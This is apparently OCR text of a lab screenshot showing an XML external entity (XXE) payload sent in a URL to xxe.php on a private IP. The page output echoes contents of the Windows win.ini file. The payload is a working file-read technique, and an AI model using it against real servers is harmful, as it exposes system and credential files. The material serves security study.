 192.168.31.125/xxe.php?xml=
不安全 192.168.31.125/xxe.php?xml=<%3Fxml%20version%3D"1.0"%3F><%21DOCTYPE%20%20a%20%20%5B<%21ENTITY%20b%20SYSTEM%20"file%3A%2f%2f%2fC%3A%... W
SimpleXMLElement Object ( [b] => SimpleXMLElement Object ( [b] => ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 ) )